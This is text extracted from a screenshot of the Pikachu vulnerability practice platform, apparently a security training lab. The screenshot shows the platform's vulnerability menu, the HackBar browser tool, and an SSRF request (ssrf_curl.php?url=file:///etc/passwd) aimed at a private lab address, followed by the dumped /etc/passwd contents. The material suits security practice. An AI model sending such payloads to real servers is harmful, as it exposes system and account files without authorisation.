 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin colord:x:997:995:User for
colord:/var/lib/colord:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin pulse:x:171:171:PulseAudio System
Daemon:/var/run/pulse:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin unbound:x:995:990:Unbound DNS resolver:/etc/unbound:/sbin/nologin gluster:x:994:989:GlusterFS daemons:/run/gluster:/sbin/nologin chrony:x:993:988::/var/lib/chrony:/sbin/nologin rpcuser:x:29:29:RPC
Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin geoclue:x:992:986:User for geoclue:/var/lib/geoclue:/sbin/nologin setroubleshoot:x:991:985::/var/lib/setroubleshoot:/sbin/nologin saned:x:990:984:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin gnome-initial-setup:x:989:983::/run/gnome-initial-setup/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin sec:x:1000:1000:sec:/home/sec:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin 1
概述
点一下提示~
累了吧,来读一首诗吧
元素 控制台 源代码 网络 性能 内存 应用程序 ABP Adblock Plus H HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.1.50/pikachu/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
DNT 1
控制台 问题